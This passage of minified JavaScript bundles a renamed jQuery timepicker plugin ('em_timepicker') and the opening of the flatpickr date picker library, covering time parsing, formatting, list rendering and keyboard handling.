function(){"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function n(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function a(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?i(Object(a),!0).forEach((function(t){n(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):i(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function r(e){if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(e=function(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}(e))){var t=0,n=function(){};return{s:n,n:function(){return t>=e.length?{done:!0}:{done:!1,value:e[t++]}},e:function(e){throw e},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a,r=!0,s=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return r=e.done,e},e:function(e){s=!0,a=e},f:function(){try{r||null==i.return||i.return()}finally{if(s)throw a}}}}var s=86400,l=function(e,t){if(null===e)return null;if("number"!=typeof t.step)return e;var n=e%(60*t.step);return(n-=(t.minTime||0)%(60*t.step))>=30*t.step?e+=60*t.step-n:e-=n,function(e,t){if(e==s&&t.show2400)return e;return e%s}(e,t)};var c,u={appendTo:"body",className:null,closeOnWindowScroll:!1,disableTextInput:!1,disableTimeRanges:[],disableTouchKeyboard:!1,durationTime:null,forceRoundTime:!1,lang:{},listWidth:null,maxTime:null,minTime:null,noneOption:!1,orientation:"l",roundingFunction:l,scrollDefault:null,selectOnBlur:!1,show2400:!1,showDuration:!1,showOn:["click","focus"],showOnFocus:!0,step:30,stopScrollPropagation:!1,timeFormat:"g:ia",typeaheadHighlight:!0,useSelect:!1,wrapHours:!0},d={am:"am",pm:"pm",AM:"AM",PM:"PM",decimal:".",mins:"mins",hr:"hr",hrs:"hrs"},p=function(){function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),this._handleFormatValue=this._handleFormatValue.bind(this),this._handleKeyUp=this._handleKeyUp.bind(this),this.targetEl=e;var i=n.extractAttrOptions(e,Object.keys(u));this.settings=this.parseSettings(a(a(a({},u),t),i))}var i,o,l;return i=n,l=[{key:"extractAttrOptions",value:function(e,t){var n,i={},a=r(t);try{for(a.s();!(n=a.n()).done;){var o=n.value;o in e.dataset&&(i[o]=e.dataset[o])}}catch(e){a.e(e)}finally{a.f()}return i}},{key:"isVisible",value:function(e){var t=e[0];return t.offsetWidth>0&&t.offsetHeight>0}},{key:"hideAll",value:function(){var e,t=r(document.getElementsByClassName("ui-em_timepicker-input"));try{for(t.s();!(e=t.n()).done;){var n=e.value.em_timepickerObj;n&&n.hideMe()}}catch(e){t.e(e)}finally{t.f()}}}],(o=[{key:"hideMe",value:function(){if(this.settings.useSelect)this.targetEl.blur();else if(this.list&&n.isVisible(this.list)){this.settings.selectOnBlur&&this._selectValue(),this.list.hide();var e=new CustomEvent("hideTimepicker");this.targetEl.dispatchEvent(e)}}},{key:"_findRow",value:function(e){if(!e&&0!==e)return!1;var t=!1;return e=this.settings.roundingFunction(e,this.settings),!!this.list&&(this.list.find("li").each((function(n,i){var a=Number.parseInt(i.dataset.time);if(!Number.isNaN(a))return a==e?(t=i,!1):void 0})),t)}},{key:"_hideKeyboard",value:function(){return(window.navigator.msMaxTouchPoints||"ontouchstart"in document)&&this.settings.disableTouchKeyboard}},{key:"_setTimeValue",value:function(e,t){if("INPUT"===this.targetEl.nodeName){null===e&&""==this.targetEl.value||(this.targetEl.value=e);var n=this;n.settings.useSelect&&"select"!=t&&n.list&&n.list.val(n._roundAndFormatTime(n.time2int(e)))}var i=new Event("selectTime");if(this.selectedValue!=e){this.selectedValue=e;var a=new Event("changeTime"),o=new CustomEvent("change",{detail:"em_timepicker"});return"select"==t?(this.targetEl.dispatchEvent(i),this.targetEl.dispatchEvent(a),this.targetEl.dispatchEvent(o)):-1==["error","initial"].indexOf(t)&&this.targetEl.dispatchEvent(a),!0}return-1==["error","initial"].indexOf(t)&&this.targetEl.dispatchEvent(i),!1}},{key:"_getTimeValue",value:function(){return"INPUT"===this.targetEl.nodeName?this.targetEl.value:this.selectedValue}},{key:"_selectValue",value:function(){var e=this,t=(e.settings,e.list.find(".ui-em_timepicker-selected"));if(t.hasClass("ui-em_timepicker-disabled"))return!1;if(!t.length)return!0;var n=t.get(0).dataset.time;if(n){var i=Number.parseInt(n);Number.isNaN(i)||(n=i)}return null!==n&&("string"!=typeof n&&(n=e._int2time(n)),e._setTimeValue(n,"select")),!0}},{key:"time2int",value:function(e){if(""===e||null==e)return null;if(e instanceof Date)return 3600*e.getHours()+60*e.getMinutes()+e.getSeconds();if("string"!=typeof e)return e;"a"!=(e=e.toLowerCase().replace(/[\s\.]/g,"")).slice(-1)&&"p"!=e.slice(-1)||(e+="m");var t=/^(([^0-9]*))?([0-9]?[0-9])(([0-5][0-9]))?(([0-5][0-9]))?(([^0-9]*))$/;e.match(/\W/)&&(t=/^(([^0-9]*))?([0-9]?[0-9])(\W+([0-5][0-9]?))?(\W+([0-5][0-9]))?(([^0-9]*))$/);var n=e.match(t);if(!n)return null;var i=parseInt(1*n[3],10),a=n[2]||n[9],o=i,r=1*n[5]||0,l=1*n[7]||0;if(a||2!=n[3].length||"0"!=n[3][0]||(a="am"),i<=12&&a){var c=(a=a.trim())==this.settings.lang.pm||a==this.settings.lang.PM;o=12==i?c?12:0:i+(c?12:0)}else if(3600*i+60*r+l>=s+(this.settings.show2400?1:0)){if(!1===this.settings.wrapHours)return null;o=i%24}var u=3600*o+60*r+l;if(i<12&&!a&&this.settings._twelveHourTime&&this.settings.scrollDefault){var d=u-this.settings.scrollDefault();d<0&&d>=s/-2&&(u=(u+s/2)%s)}return u}},{key:"parseSettings",value:function(e){var t=this;if(e.lang=a(a({},d),e.lang),this.settings=e,e.minTime&&(e.minTime=this.time2int(e.minTime)),e.maxTime&&(e.maxTime=this.time2int(e.maxTime)),e.listWidth&&(e.listWidth=this.time2int(e.listWidth)),e.durationTime&&"function"!=typeof e.durationTime&&(e.durationTime=this.time2int(e.durationTime)),"now"==e.scrollDefault)e.scrollDefault=function(){return e.roundingFunction(t.time2int(new Date),e)};else if(e.scrollDefault&&"function"!=typeof e.scrollDefault){var n=e.scrollDefault;e.scrollDefault=function(){return e.roundingFunction(t.time2int(n),e)}}else e.minTime&&(e.scrollDefault=function(){return e.roundingFunction(e.minTime,e)});if("string"==typeof e.timeFormat&&e.timeFormat.match(/[gh]/)&&(e._twelveHourTime=!0),!1===e.showOnFocus&&-1!=e.showOn.indexOf("focus")&&e.showOn.splice(e.showOn.indexOf("focus"),1),e.disableTimeRanges||(e.disableTimeRanges=[]),e.disableTimeRanges.length>0){for(var i in e.disableTimeRanges)e.disableTimeRanges[i]=[this.time2int(e.disableTimeRanges[i][0]),this.time2int(e.disableTimeRanges[i][1])];for(e.disableTimeRanges=e.disableTimeRanges.sort((function(e,t){return e[0]-t[0]})),i=e.disableTimeRanges.length-1;i>0;i--)e.disableTimeRanges[i][0]<=e.disableTimeRanges[i-1][1]&&(e.disableTimeRanges[i-1]=[Math.min(e.disableTimeRanges[i][0],e.disableTimeRanges[i-1][0]),Math.max(e.disableTimeRanges[i][1],e.disableTimeRanges[i-1][1])],e.disableTimeRanges.splice(i,1))}return e}},{key:"_disableTextInputHandler",value:function(e){switch(e.keyCode){case 13:case 9:return;default:e.preventDefault()}}},{key:"_int2duration",value:function(e,t){e=Math.abs(e);var n,i,a=Math.round(e/60),o=[];return a<60?o=[a,this.settings.lang.mins]:(n=Math.floor(a/60),i=a%60,30==t&&30==i&&(n+=this.settings.lang.decimal+5),o.push(n),o.push(1==n?this.settings.lang.hr:this.settings.lang.hrs),30!=t&&i&&(o.push(i),o.push(this.settings.lang.mins))),o.join(" ")}},{key:"_roundAndFormatTime",value:function(e){if(null!==(e=this.settings.roundingFunction(e,this.settings)))return this._int2time(e)}},{key:"_int2time",value:function(e){if("number"!=typeof e)return null;var t=parseInt(e%60),n=parseInt(e/60%60),i=parseInt(e/3600%24),a=new Date(1970,0,2,i,n,t,0);if(isNaN(a.getTime()))return null;if("function"==typeof this.settings.timeFormat)return this.settings.timeFormat(a);for(var o,r,l="",c=0;c<this.settings.timeFormat.length;c++)switch(r=this.settings.timeFormat.charAt(c)){case"a":l+=a.getHours()>11?this.settings.lang.pm:this.settings.lang.am;break;case"A":l+=a.getHours()>11?this.settings.lang.PM:this.settings.lang.AM;break;case"g":l+=0==(o=a.getHours()%12)?"12":o;break;case"G":o=a.getHours(),e===s&&(o=this.settings.show2400?24:0),l+=o;break;case"h":0!=(o=a.getHours()%12)&&o<10&&(o="0"+o),l+=0===o?"12":o;break;case"H":o=a.getHours(),e===s&&(o=this.settings.show2400?24:0),l+=o>9?o:"0"+o;break;case"i":l+=(n=a.getMinutes())>9?n:"0"+n;break;case"s":l+=(t=a.getSeconds())>9?t:"0"+t;break;case"\\":c++,l+=this.settings.timeFormat.charAt(c);break;default:l+=r}return l}},{key:"_setSelected",value:function(){var e=this.list;e.find("li").removeClass("ui-em_timepicker-selected");var t=this.time2int(this._getTimeValue());if(null!==t){var n=this._findRow(t);if(n){var i=n.getBoundingClientRect(),a=e.get(0).getBoundingClientRect(),o=i.top-a.top;if(o+i.height>a.height||o<0){var r=e.scrollTop()+(i.top-a.top)-i.height;e.scrollTop(r)}var s=Number.parseInt(n.dataset.time);(this.settings.forceRoundTime||s===t)&&n.classList.add("ui-em_timepicker-selected")}}}},{key:"_isFocused",value:function(e){return e===document.activeElement}},{key:"_handleFormatValue",value:function(e){e&&"em_timepicker"==e.detail||this._formatValue(e)}},{key:"_formatValue",value:function(e,t){if(""!==this.targetEl.value){if(!this._isFocused(this.targetEl)||e&&"change"==e.type){var n=this.settings,i=this.time2int(this.targetEl.value);if(null!==i){var a=!1;null!==n.minTime&&null!==n.maxTime&&(i<n.minTime||i>n.maxTime)&&(a=!0);var o,s=r(n.disableTimeRanges);try{for(s.s();!(o=s.n()).done;){var l=o.value;if(i>=l[0]&&i<l[1]){a=!0;break}}}catch(e){s.e(e)}finally{s.f()}if(n.forceRoundTime){var c=n.roundingFunction(i,n);c!=i&&(i=c,t=null)}var u=this._int2time(i);if(a){this._setTimeValue(u);var d=new CustomEvent("timeRangeError");this.targetEl.dispatchEvent(d)}else this._setTimeValue(u,t)}else{var p=new CustomEvent("timeFormatError");this.targetEl.dispatchEvent(p)}}}else this._setTimeValue(null,t)}},{key:"_generateNoneElement",value:function(t,n){var i,a,o,r;return"object"==e(t)?(i=t.label,a=t.className,o=t.value):"string"==typeof t?(i=t,o=""):$.error("Invalid noneOption value"),n?(r=document.createElement("option")).value=o:(r=document.createElement("li")).dataset.time=String(o),r.innerText=i,r.classList.add(a),r}},{key:"_handleKeyUp",value:function(e){if(!this.list||!n.isVisible(this.list)||this.settings.disableTextInput)return!0;if("paste"!==e.type&&"cut"!==e.type)switch(e.keyCode){case 96:case 97:case 98:case 99:case 100:case 101:case 102:case 103:case 104:case 105:case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:case 65:case 77:case 80:case 186:case 8:case 46:this.settings.typeaheadHighlight?this._setSelected():this.list.hide()}else setTimeout((function(){this.settings.typeaheadHighlight?this._setSelected():this.list.hide()}),0)}}])&&t(i.prototype,o),l&&t(i,l),n}();c=function(t){var n={init:function(e){return this.each((function(){var a=t(this),r=new p(this,e),s=r.settings;if(s.lang,this.em_timepickerObj=r,a.addClass("ui-em_timepicker-input"),s.useSelect)i(a);else{if(a.prop("autocomplete","off"),s.showOn)for(var l in s.showOn)a.on(s.showOn[l]+".em_timepicker",n.show);a.on("change.em_timepicker",r._handleFormatValue),a.on("keydown.em_timepicker",o),a.on("keyup.em_timepicker",r._handleKeyUp),s.disableTextInput&&a.on("keydown.em_timepicker",r._disableTextInputHandler),a.on("cut.em_timepicker",r._handleKeyUp),a.on("paste.em_timepicker",r._handleKeyUp),r._formatValue(null,"initial")}}))},show:function(e){var n=t(this),o=n[0].em_timepickerObj,r=o.settings;if(e&&e.preventDefault(),r.useSelect)o.list.trigger("focus");else{o._hideKeyboard()&&n.trigger("blur");var s=o.list;if(!n.prop("readonly")&&(s&&0!==s.length&&"function"!=typeof r.durationTime||(i(n),s=o.list),!p.isVisible(s))){n.is("input")&&(o.selectedValue=n.val()),o._setSelected(),p.hideAll(),"number"==typeof r.listWidth&&s.width(n.outerWidth()*r.listWidth),s.show();var l={};r.orientation.match(/r/)?l.left=n.offset().left+n.outerWidth()-s.outerWidth()+parseInt(s.css("marginLeft").replace("px",""),10):r.orientation.match(/l/)?l.left=n.offset().left+parseInt(s.css("marginLeft").replace("px",""),10):r.orientation.match(/c/)&&(l.left=n.offset().left+(n.outerWidth()-s.outerWidth())/2+parseInt(s.css("marginLeft").replace("px",""),10)),"t"==(r.orientation.match(/t/)?"t":r.orientation.match(/b/)?"b":n.offset().top+n.outerHeight(!0)+s.outerHeight()>t(window).height()+t(window).scrollTop()?"t":"b")?(s.addClass("ui-em_timepicker-positioned-top"),l.top=n.offset().top-s.outerHeight()+parseInt(s.css("marginTop").replace("px",""),10)):(s.removeClass("ui-em_timepicker-positioned-top"),l.top=n.offset().top+n.outerHeight()+parseInt(s.css("marginTop").replace("px",""),10)),s.offset(l);var c=s.find(".ui-em_timepicker-selected");if(!c.length){var u=o.time2int(o._getTimeValue());null!==u?c=t(o._findRow(u)):r.scrollDefault&&(c=t(o._findRow(r.scrollDefault())))}if(c.length&&!c.hasClass("ui-em_timepicker-disabled")||(c=s.find("li:not(.ui-em_timepicker-disabled):first")),c&&c.length){var d=s.scrollTop()+c.position().top-c.outerHeight();s.scrollTop(d)}else s.scrollTop(0);return r.stopScrollPropagation&&t(document).on("wheel.ui-em_timepicker",".ui-em_timepicker-wrapper",(function(e){e.preventDefault();var n=t(this).scrollTop();t(this).scrollTop(n+e.originalEvent.deltaY)})),t(document).on("mousedown.ui-em_timepicker",a),t(window).on("resize.ui-em_timepicker",a),r.closeOnWindowScroll&&t(document).on("scroll.ui-em_timepicker",a),n.trigger("showTimepicker"),this}}},hide:function(e){var t=this[0].em_timepickerObj;return t&&t.hideMe(),p.hideAll(),this},option:function(n,a){return"string"==typeof n&&void 0===a?this[0].em_timepickerObj.settings[n]:this.each((function(){var o=t(this),r=o[0].em_timepickerObj,s=r.settings,l=r.list;"object"==e(n)?s=t.extend(s,n):"string"==typeof n&&(s[n]=a),s=r.parseSettings(s),r.settings=s,r._formatValue({type:"change"},"initial"),l&&(l.remove(),r.list=null),s.useSelect&&i(o)}))},getSecondsFromMidnight:function(){var e=this[0].em_timepickerObj;return e.time2int(e._getTimeValue())},getTime:function(e){var t=this[0].em_timepickerObj,n=t._getTimeValue();if(!n)return null;var i=t.time2int(n);if(null===i)return null;e||(e=new Date);var a=new Date(e);return a.setHours(i/3600),a.setMinutes(i%3600/60),a.setSeconds(i%60),a.setMilliseconds(0),a},isVisible:function(){var e=this[0].em_timepickerObj;return!!(e&&e.list&&p.isVisible(e.list))},setTime:function(e){var t=this[0].em_timepickerObj,n=t.settings;if(n.forceRoundTime)var i=t._roundAndFormatTime(t.time2int(e));else i=t._int2time(t.time2int(e));return e&&null===i&&n.noneOption&&(i=e),t._setTimeValue(i,"initial"),t._formatValue({type:"change"},"initial"),t&&t.list&&t._setSelected(),this},remove:function(){var e=this;if(e.hasClass("ui-em_timepicker-input")){var t=e[0].em_timepickerObj,n=t.settings;return e.removeAttr("autocomplete","off"),e.removeClass("ui-em_timepicker-input"),e.removeData("em_timepicker-obj"),e.off(".em_timepicker"),t.list&&t.list.remove(),n.useSelect&&e.show(),t.list=null,this}}};function i(e){var i=e[0].em_timepickerObj,a=i.list,o=i.settings;if(a&&a.length&&(a.remove(),i.list=null),o.useSelect){a=t("<select></select>",{class:"ui-em_timepicker-select"}),e.attr("name")&&a.attr("name","ui-em_timepicker-"+e.attr("name"));var r=a}else a=t("<ul></ul>",{class:"ui-em_timepicker-list"}),(r=t("<div></div>",{class:"ui-em_timepicker-wrapper",tabindex:-1})).css({display:"none",position:"absolute"}).append(a);if(o.noneOption)if(!0===o.noneOption&&(o.noneOption=o.useSelect?"Time...":"None"),t.isArray(o.noneOption)){for(var c in o.noneOption)if(parseInt(c,10)==c){var u=i._generateNoneElement(o.noneOption[c],o.useSelect);a.append(u)}}else u=i._generateNoneElement(o.noneOption,o.useSelect),a.append(u);o.className&&r.addClass(o.className),null===o.minTime&&null===o.durationTime||!o.showDuration||("function"==typeof o.step||o.step,r.addClass("ui-em_timepicker-with-duration"),r.addClass("ui-em_timepicker-step-"+o.step));var d=o.minTime;"function"==typeof o.durationTime?d=i.time2int(o.durationTime()):null!==o.durationTime&&(d=o.durationTime);var p=null!==o.minTime?o.minTime:0,h=null!==o.maxTime?o.maxTime:p+s-1;h<p&&(h+=s),h===s-1&&"string"===t.type(o.timeFormat)&&o.show2400&&(h=s);var f=o.disableTimeRanges,m=0,g=f.length,v=o.step;"function"!=typeof v&&(v=function(){return o.step}),c=p;for(var y=0;c<=h;c+=60*v(++y)){var b,w=c,_=i._int2time(w);if(o.useSelect?(b=t("<option></option>",{value:_})).text(_):((b=t("<li></li>")).addClass(w%s<s/2?"ui-em_timepicker-am":"ui-em_timepicker-pm"),b.attr("data-time",l(w,o)),b.text(_)),(null!==o.minTime||null!==o.durationTime)&&o.showDuration){var C=i._int2duration(c-d,o.step);if(o.useSelect)b.text(b.text()+" ("+C+")");else{var k=t("<span></span>",{class:"ui-em_timepicker-duration"});k.text(" ("+C+")"),b.append(k)}}m<g&&(w>=f[m][1]&&(m+=1),f[m]&&w>=f[m][0]&&w<f[m][1]&&(o.useSelect?b.prop("disabled",!0):b.addClass("ui-em_timepicker-disabled"))),a.append(b)}if(r.data("em_timepicker-input",e),i.list=r,o.useSelect)e.val()&&a.val(i._roundAndFormatTime(i.time2int(e.val()))),a.on("focus",(function(){t(this).data("em_timepicker-input").trigger("showTimepicker")})),a.on("blur",(function(){t(this).data("em_timepicker-input").trigger("hideTimepicker")})),a.on("change",(function(){i._setTimeValue(t(this).val(),"select")})),i._setTimeValue(a.val(),"initial"),e.hide().after(a);else{var A=o.appendTo;"string"==typeof A?A=t(A):"function"==typeof A&&(A=A(e)),A.append(r),i._setSelected(),a.on("mousedown click","li",(function(o){e.off("focus.em_timepicker"),e.on("focus.em_timepicker-ie-hack",(function(){e.off("focus.em_timepicker-ie-hack"),e.on("focus.em_timepicker",n.show)})),i._hideKeyboard()||e[0].focus(),a.find("li").removeClass("ui-em_timepicker-selected"),t(this).addClass("ui-em_timepicker-selected"),i._selectValue()&&(e.trigger("hideTimepicker"),a.on("mouseup.em_timepicker click.em_timepicker","li",(function(e){a.off("mouseup.em_timepicker click.em_timepicker"),r.hide()})))}))}}function a(e){if(e.target!=window){var n=t(e.target);n.closest(".ui-em_timepicker-input").length||n.closest(".ui-em_timepicker-wrapper").length||(p.hideAll(),t(document).off(".ui-em_timepicker"),t(window).off(".ui-em_timepicker"))}}function o(e){var i=t(this),a=i[0].em_timepickerObj,o=a.list;if(!o||!p.isVisible(o)){if(40!=e.keyCode)return!0;n.show.call(i.get(0)),o=a.list,a._hideKeyboard()||i.trigger("focus")}switch(e.keyCode){case 13:return a._selectValue()&&(a._formatValue({type:"change"}),a.hideMe()),e.preventDefault(),!1;case 38:var r=o.find(".ui-em_timepicker-selected");return r.length?r.is(":first-child")||(r.removeClass("ui-em_timepicker-selected"),r.prev().addClass("ui-em_timepicker-selected"),r.prev().position().top<r.outerHeight()&&o.scrollTop(o.scrollTop()-r.outerHeight())):(o.find("li").each((function(e,n){if(t(n).position().top>0)return r=t(n),!1})),r.addClass("ui-em_timepicker-selected")),!1;case 40:return 0===(r=o.find(".ui-em_timepicker-selected")).length?(o.find("li").each((function(e,n){if(t(n).position().top>0)return r=t(n),!1})),r.addClass("ui-em_timepicker-selected")):r.is(":last-child")||(r.removeClass("ui-em_timepicker-selected"),r.next().addClass("ui-em_timepicker-selected"),r.next().position().top+2*r.outerHeight()>o.outerHeight()&&o.scrollTop(o.scrollTop()+r.outerHeight())),!1;case 27:o.find("li").removeClass("ui-em_timepicker-selected"),a.hideMe();break;case 9:a.hideMe();break;default:return!0}}t.fn.em_timepicker=function(i){return this.length?n[i]?this.hasClass("ui-em_timepicker-input")?n[i].apply(this,Array.prototype.slice.call(arguments,1)):this:"object"!==e(i)&&i?void t.error("Method "+i+" does not exist on jQuery.em_timepicker"):n.init.apply(this,arguments):this},t.fn.em_timepicker.defaults=u},"object"===("undefined"==typeof exports?"undefined":e(exports))&&exports&&"object"===("undefined"==typeof module?"undefined":e(module))&&module&&module.exports===exports?c(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],c):c(jQuery)}(),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).flatpickr=t()}(this,(function(){"use strict";var e=function(){return(e=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)};function t(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var i=Array(e),a=0;for(t=0;t<n;t++)for(var o=arguments[t],r=0,s=o.length;r<s;r++,a++)i[a]=o[r];return i}var n=["onChange","onClose","onDayCreate","onDestroy","onKeyDown","onMonthChange","onOpen","onParseConfig","onReady","onValueUpdate","onYearChange","onPreCalendarPosition"],i={_disable:[],allowInput:!1,allowInvalidPreload:!1,altFormat:"F j, Y",altInput:!1,altInputClass:"form-control input",animate:"object"==typeof window&&-1===window.navigator.userAgent.indexOf("MSIE"),ariaDateFormat:"F j, Y",autoFillDefaultTime:!0,clickOpens:!0,closeOnSelect:!0,conjunction:", ",dateFormat:"Y-m-d",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enableSeconds:!1,enableTime:!1,errorHandler:function(e){return"undefined"!=typeof console&&console.warn(e)},getWeek:function(e){var t=new Date(e.getTime());t.setHours(0,0,0,0),t.setDate(t.getDate()+3-(t.getDay()+6)%7);var n=new Date(t.getFullYear(),0,4);return 1+Math.round(((t.getTime()-n.getTime())/864e5-3+(n.getDay()+6)%7)/7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:"default",minuteIncrement:5,mode:"single",monthSelectorType:"dropdown",nextArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:"auto",positionElement:void 0,prevArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>",shorthandCurrentMonth:!1,showMonths:1,static:!1,time_24hr:!1,weekNumbers:!1,wrap:!1},a={weekdays:{shorthand:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],longhand:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},months:{shorthand:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],longhand:["January","February","March","April","May","June","July","August","September","October","November","December"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(e){var t=e%100;if(t>3&&t<21)return"th";switch(t%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:" to ",weekAbbreviation:"Wk",scrollTitle:"Scroll to increment",toggleTitle:"Click to toggle",amPM:["AM","PM"],yearAriaLabel:"Year",monthAriaLabel:"Month",hourAriaLabel:"Hour",minuteAriaLabel:"Minute",time_24hr:!1},o=function(e,t){return void 0===t&&(t=2),("000"+e).slice(-1*t)},r=function(e){return!0===e?1:0};function s(e,t){var n;return function(){var i=this,a=arguments;clearTimeout(n),n=setTimeout((function(){return e.apply(i,a)}),t)}}var l=function(e){return e instanceof Array?e:[e]};function c(e,t,n){if(!0===n)return e.classList.add(t);e.classList.remove(t)}function u(e,t,n){var i=window.document.createElement(e);return t=t||"",n=n||"",i.className=t,void 0!==n&&(i.textContent=n),i}function d(e){for(;e.firstChild;)e.removeChild(e.firstChild)}function p(e,t){return t(e)?e:e.parentNode?p(e.parentNode,t):void 0}function h(e,t){var n=u("div","numInputWrapper"),i=u("input","numInput "+e),a=u("span","arrowUp"),o=u("span","arrowDown");if(-1===navigator.userAgent.indexOf("MSIE 9.0")?i.type="number":(i.type="text",i.pattern="\\d*"),void 0!==t)for(var r in t)i.setAttribute(r,t[r]);return n.appendChild(i),n.appendChild(a),n.appendChild(o),n}function f(e){try{return"function"==typeof e.composedPath?e.composedPath()[0]:e.target}catch(t){return e.target}}var m=function(){},g=function(e,t,n){return n.months[t?"shorthand":"longhand"][e]},v={D:m,F:function(e,t,n){e.setMonth(n.months.longhand.indexOf(t))},G:function(e,t){e.setHours((e.getHours()>=12?12:0)+parseFloat(t))},H:function(e,t){e.setHours(parseFloat(t))},J:function(e,t){e.setDate(parseFloat(t))},K:function(e,t,n){e.setHours(e.getHours()%12+12*r(new RegExp(n.amPM[1],"i").test(t)))},M:function(e,t,n){e.setMonth(n.months.shorthand.indexOf(t))},S:function(e,t){e.setSeconds(parseFloat(t))},U:function(e,t){return new Date(1e3*parseFloat(t))},W:function(e,t,n){var i=parseInt(t),a=new Date(e.getFullYear(),0,2+7*(i-1),0,0,0,0);return a.setDate(a.getDate()-a.getDay()+n.firstDayOfWeek),a},Y:function(e,t){e.setFullYear(parseFloat(t))},Z:function(e,t){return new Date(t)},d:function(e,t){e.setDate(parseFloat(t))},h:function(e,t){e.setHours((e.getHours()>=12?12:0)+parseFloat(t))},i:function(e,t){e.setMinutes(parseFloat(t))},j:function(e,t){e.setDate(parseFloat(t))},l:m,m:function(e,t){e.setMonth(parseFloat(t)-1)},n:function(e,t){e.setMonth(parseFloat(t)-1)},s:function(e,t){e.setSeconds(parseFloat(t))},u:function(e,t){return new Date(parseFloat(t))},w:m,y:function(e,t){e.setFullYear(2e3+parseFloat(t))}},y={D:"",F:"",G:"(\\d\\d|\\d)",H:"(\\d\\d|\\d)",J:"(\\d\\d|\\d)\\w+",K:"",M:"",S:"(\\d\\d|\\d)",U:"(.+)",W:"(\\d\\d|\\d)",Y:"(\\d{4})",Z:"(.+)",d:"(\\d\\d|\\d)",h:"(\\d\\d|\\d)",i:"(\\d\\d|\\d)",j:"(\\d\\d|\\d)",l:"",m:"(\\d\\d|\\d)",n:"(\\d\\d|\\d)",s:"(\\d\\d|\\d)",u:"(.+)",w:"(\\d\\d|\\d)",y:"(\\d{2})"},b={Z:function(e){return e.toISOString()},D:function(e,t,n){return t.weekdays.shorthand[b.w(e,t,n)]},F:function(e,t,n){return g(b.n(e,t,n)-1,!1,t)},G:function(e,t,n){return o(b.h(e,t,n))},H:function(e){return o(e.getHours())},J:function(e,t){return void 0!==t.ordinal?e.getDate()+t.ordinal(e.getDate()):e.getDate()},K:function(e,t){return t.amPM[r(e.getHours()>11)]},M:function(e,t){return g(e.getMonth(),!0,t)},S:function(e){return o(e.getSeconds())},U:function(e){return e.getTime()/1e3},W:function(e,t,n){return n.getWeek(e)},Y:function(e){return o(e.getFullYear(),4)},d:function(e){return o(e.getDate())},h:function(e){return e.getHours()%12?e.getHours()%12:12},i:function(e){return o(e.getMinutes())},j:function(e){return e.getDate()},l:function(e,t){return t.weekdays.longhand[e.getDay()]},m:function(e){return o(e.getMonth()+1)},n:function(e){return e.getMonth()+1},s:function(e){return e.getSeconds()},u:function(e){return e.getTime()},w:function(e){return e.getDay()},y:function(e){return String(e.getFullYear()).substring(2)}},w=function(e){var t=e.config,n=void 0===t?i:t,o=e.l10n,r=void 0===o?a:o,s=e.isMobile,l=void 0!==s&&s;return function(e,t,i){var a=i||r;return void 0===n.formatDate||l?t.split("").map((function(t,i,o){return 